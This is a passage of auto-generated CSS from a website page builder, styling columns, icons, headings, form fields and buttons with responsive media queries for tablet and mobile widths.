.brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}
.brz .brz-css-cq1YE{margin:0px 10px 0px 10px;padding:25px 15px 25px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cq1YE{margin:5px;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-cq1YE{margin:5px;padding:20px;}}
.brz .brz-css-e_OHq{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}@media(min-width:991px){.brz .brz-css-e_OHq:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-e_OHq{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}@media(max-width:767px){.brz .brz-css-e_OHq{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}
.brz .brz-css-dmjhX{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dmjhX{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-dmjhX{margin:10px 0px 10px 0px;}}
.brz .brz-css-zEw9_{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zEw9_{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-zEw9_{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-eHncy{flex:1 1 16.5%;max-width:16.5%;justify-content:center;}.brz .brz-css-eHncy .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-eHncy .brz-hover-animation__container{justify-content:center;}.brz .brz-css-eHncy > .brz-bg{margin:0px 10px 0px 10px;}.brz .brz-css-eHncy > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-eHncy:hover > .brz-bg{box-shadow:2px 4px 10px 0px rgba(var(--brz-global-color2),0.5);;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eHncy{flex:1 1 33.3%;max-width:33.3%;justify-content:center;}.brz .brz-css-eHncy .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-eHncy .brz-hover-animation__container{justify-content:center;}.brz .brz-css-eHncy > .brz-bg{margin:5px;}.brz .brz-css-eHncy > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-eHncy{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-eHncy .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-eHncy .brz-hover-animation__container{justify-content:center;}.brz .brz-css-eHncy > .brz-bg{margin:5px;}.brz .brz-css-eHncy > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}
.brz .brz-css-ep9Ag{margin:0px 10px 0px 10px;padding:25px 15px 25px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ep9Ag{margin:5px;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-ep9Ag{margin:5px;padding:20px;}}
.brz .brz-css-qGQTl{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}@media(min-width:991px){.brz .brz-css-qGQTl:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qGQTl{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}@media(max-width:767px){.brz .brz-css-qGQTl{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}
.brz .brz-css-dDSaQ{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dDSaQ{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-dDSaQ{margin:10px 0px 10px 0px;}}
.brz .brz-css-juOcp{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-juOcp{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-juOcp{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-ygqIT{padding:75px 0px 0px 0px;}.brz .brz-css-ygqIT > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ygqIT{padding:50px 15px 0px 15px;}.brz .brz-css-ygqIT > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}}@media(max-width:767px){.brz .brz-css-ygqIT{padding:50px 30px 0px 30px;}.brz .brz-css-ygqIT > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}}
@media(max-width:991px) and (min-width:768px){.brz .brz-css-fXrG8 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-fXrG8 > .brz-row{flex-direction:row-reverse;flex-wrap:wrap-reverse;justify-content:flex-end;}}
.brz .brz-css-msEPK{flex:1 1 50%;max-width:50%;justify-content:flex-end;}.brz .brz-css-msEPK .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-msEPK .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-msEPK > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-msEPK{flex:1 1 45.7%;max-width:45.7%;justify-content:flex-end;}.brz .brz-css-msEPK .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-msEPK .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-msEPK > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-msEPK{flex:1 1 100%;max-width:100%;justify-content:flex-end;}.brz .brz-css-msEPK .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-msEPK .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-msEPK > .brz-bg{margin:10px 0px 0px 0px;}}
.brz .brz-css-dJkBs{margin:0;padding:0px 15px 0px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dJkBs{margin:0;padding:5px 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-dJkBs{margin:10px 0px 0px 0px;padding:0;}}
.brz .brz-css-m6fT8{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-m6fT8{margin:100px 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-m6fT8{margin:10px 0px 0px 0px;}}
.brz .brz-css-rdLPs{flex:1 1 50%;max-width:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rdLPs{flex:1 1 53.9%;max-width:53.9%;}}@media(max-width:767px){.brz .brz-css-rdLPs{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-pPNsw{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pPNsw{padding:5px 15px 5px 30px;}}@media(max-width:767px){.brz .brz-css-pPNsw{padding:0;}}
.brz .brz-css-nTkxO{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nTkxO{margin:0;}}@media(max-width:767px){.brz .brz-css-nTkxO{margin:0;}}
.brz .brz-css-lXVwl{justify-content:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lXVwl{justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-lXVwl{justify-content:flex-start;}}
.brz .brz-css-pxs3q{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pxs3q{font-size:30px;}}@media(max-width:767px){.brz .brz-css-pxs3q{font-size:30px;}}
.brz .brz-css-bpAOU{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bpAOU{margin:0;}}@media(max-width:767px){.brz .brz-css-bpAOU{margin:0;}}
.brz .brz-css-acKGw{margin-top:10px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-acKGw{margin-top:10px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-acKGw{margin-top:10px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-nTWnp{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nTWnp{margin:0;}}@media(max-width:767px){.brz .brz-css-nTWnp{margin:0;}}
.brz .brz-css-y9NvO{margin-top:0px !important;margin-bottom:30px !important;text-align:justify!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-y9NvO{margin-top:0px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-y9NvO{margin-top:0px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-kFflP .brz-forms2__item-button{max-width:50%;flex-basis:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kFflP .brz-forms2__item-button{max-width:79%;flex-basis:79%;}}@media(max-width:767px){.brz .brz-css-kFflP .brz-forms2__item-button{max-width:100%;flex-basis:100%;}}
.brz .brz-css-pcxi2{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}.brz .brz-css-pcxi2 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){background-color:rgba(var(--brz-global-color1),1);min-height:NaNpx;}.brz .brz-css-pcxi2 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding:14px 24px 14px 24px;}.brz .brz-css-pcxi2 .brz-forms2__field-paragraph{line-height:var(--brz-heading6lineheight, initial);}.brz .brz-css-pcxi2 .form-alert{font-family:var(--brz-heading6fontfamily, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pcxi2{font-family:'Lato', sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;}.brz .brz-css-pcxi2 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){background-color:rgba(var(--brz-global-color1),1);min-height:43px;}.brz .brz-css-pcxi2 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding:10px 20px 10px 20px;}.brz .brz-css-pcxi2 .brz-forms2__field-paragraph{line-height:1.5;}.brz .brz-css-pcxi2 .form-alert{font-family:'Lato', sans-serif;}}@media(max-width:767px){.brz .brz-css-pcxi2{font-family:'Lato', sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;}.brz .brz-css-pcxi2 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){background-color:rgba(var(--brz-global-color1),1);min-height:43px;}.brz .brz-css-pcxi2 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding:10px 20px 10px 20px;}.brz .brz-css-pcxi2 .brz-forms2__field-paragraph{line-height:1.5;}.brz .brz-css-pcxi2 .form-alert{font-family:'Lato', sans-serif;}}
.brz .brz-css-nsj_L .select2-results__options{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}.brz .brz-css-nsj_L .select2-selection--single{padding:14px 24px 14px 24px;}.brz .brz-css-nsj_L .select2-selection--multiple{padding:14px 24px 14px 24px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nsj_L .select2-results__options{font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-nsj_L .select2-selection--single{padding:10px 20px 10px 20px;}.brz .brz-css-nsj_L .select2-selection--multiple{padding:10px 20px 10px 20px;}}@media(max-width:767px){.brz .brz-css-nsj_L .select2-results__options{font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-nsj_L .select2-selection--single{padding:10px 20px 10px 20px;}.brz .brz-css-nsj_L .select2-selection--multiple{padding:10px 20px 10px 20px;}}
.brz .brz-css-tUD1T{max-width:50%;flex-basis:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tUD1T{max-width:50%;flex-basis:50%;}}@media(max-width:767px){.brz .brz-css-tUD1T{max-width:50%;flex-basis:50%;}}
.brz .brz-css-nk23i{max-width:50%;flex-basis:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nk23i{max-width:50%;flex-basis:50%;}}@media(max-width:767px){.brz .brz-css-nk23i{max-width:50%;flex-basis:50%;}}
.brz .brz-css-df6Fz{max-width:50%;flex-basis:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-df6Fz{max-width:50%;flex-basis:50%;}}@media(max-width:767px){.brz .brz-css-df6Fz{max-width:50%;flex-basis:50%;}}
.brz .brz-css-cQxaQ{max-width:50%;flex-basis:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cQxaQ{max-width:50%;flex-basis:50%;}}@media(max-width:767px){.brz .brz-css-cQxaQ{max-width:50%;flex-basis:50%;}}
.brz .brz-css-q221c .brz-textarea{height:165px!important;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-q221c .brz-textarea{height:165px!important;}}@media(max-width:767px){.brz .brz-css-q221c .brz-textarea{height:165px!important;}}
.brz .brz-css-mQQaM.brz-btn{padding:14px 42px 14px 42px;padding: 14px 42px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mQQaM.brz-btn{padding:14px 42px 14px 42px;padding: 14px 42px;}}@media(max-width:767px){.brz .brz-css-mQQaM.brz-btn{padding:19px 44px 19px 44px;padding: 19px 44px;}}
.brz .brz-css-eaCL1{padding:75px 0px 20px 0px;}.brz .brz-css-eaCL1 > .brz-bg{border-width:20px 0px 0px 0px;border-style:solid;border-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-eaCL1 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color2),1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eaCL1{padding:50px 15px 50px 15px;}.brz .brz-css-eaCL1 > .brz-bg{border-width:20px 0px 0px 0px;border-style:solid;border-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-eaCL1 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color2),1);}}@media(max-width:767px){.brz .brz-css-eaCL1{padding:25px 30px 25px 30px;}.brz .brz-css-eaCL1 > .brz-bg{border-width:20px 0px 0px 0px;border-style:solid;border-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-eaCL1 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color2),1);}}
.brz .brz-css-fYg1a{border-width:20px 0px 0px 0px;border-style:solid;border-color:transparent;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fYg1a{border-width:20px 0px 0px 0px;border-style:solid;border-color:transparent;}}@media(max-width:767px){.brz .brz-css-fYg1a{border-width:20px 0px 0px 0px;border-style:solid;border-color:transparent;}}
.brz .brz-css-xzOPW > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xzOPW > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-xzOPW > .brz-bg{margin:10px 0px 15px 0px;}}
.brz .brz-css-lhR6L{margin:0;padding:5px 10px 5px 10px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lhR6L{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-lhR6L{margin:10px 0px 15px 0px;padding:0;}}
.brz .brz-css-dzGpk{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dzGpk{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-dzGpk{margin:10px 0px 0px 0px;}}
.brz .brz-css-ufe2K{margin-top:0px !important;margin-bottom:30px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ufe2K{margin-top:0px !important;margin-bottom:30px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-ufe2K{margin-top:0px !important;margin-bottom:30px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-reIkW{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-reIkW{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-reIkW{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-vslyi{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vslyi{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-vslyi{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-hAX09{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hAX09{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-hAX09{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-tSVUH{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tSVUH{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-tSVUH{margin:0px 0px 5px 0px;}}
.brz .brz-css-hy0yG{color:rgba(var(--brz-global-color6),1);font-size:20px;}@media(min-width:991px){.brz .brz-css-hy0yG:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hy0yG{color:rgba(var(--brz-global-color6),1);font-size:20px;}}@media(max-width:767px){.brz .brz-css-hy0yG{color:rgba(var(--brz-global-color6),1);font-size:20px;}}
.brz .brz-css-mP_0r{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mP_0r{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-mP_0r{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-uomJK{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uomJK{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-uomJK{margin:5px 0px 5px 0px;}}
.brz .brz-css-fYmx2{color:rgba(var(--brz-global-color6),1);font-size:20px;}@media(min-width:991px){.brz .brz-css-fYmx2:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fYmx2{color:rgba(var(--brz-global-color6),1);font-size:20px;}}@media(max-width:767px){.brz .brz-css-fYmx2{color:rgba(var(--brz-global-color6),1);font-size:20px;}}
.brz .brz-css-ttkhg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ttkhg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-ttkhg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-gx7RD > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gx7RD > .brz-bg{margin:0px 0px 0px 60px;}}@media(max-width:767px){.brz .brz-css-gx7RD > .brz-bg{margin:10px 0px 10px 0px;}}
.brz .brz-css-tRnSM{margin:0;padding:5px 10px 5px 10px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tRnSM{margin:0px 0px 0px 60px;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-tRnSM{margin:10px 0px 10px 0px;padding:0;}}
.brz .brz-css-pfhOI{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pfhOI{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-pfhOI{margin:10px 0px 0px 0px;}}
.brz .brz-css-gJ1aM{margin-top:0px !important;margin-bottom:30px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gJ1aM{margin-top:0px !important;margin-bottom:30px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-gJ1aM{margin-top:0px !important;margin-bottom:30px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-yqvKK{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yqvKK{margin:0px 0px 5px 0px;}}@media(max-width:767px){.brz .brz-css-yqvKK{margin:10px 0px 5px 0px;}}
.brz .brz-css-uZKn8{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uZKn8{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}}@media(max-width:767px){.brz .brz-css-uZKn8{margin-top:5px !important;margin-bottom:5px !important;text-align:left!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:2;font-weight:400;letter-spacing:0px;}}
.brz .brz-css-htsmS{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-htsmS{margin:5px 0px 5px 0px;}}@media(max-width:767px){.brz .brz-css-htsmS{margin:5px 0px 5px 0px;}}
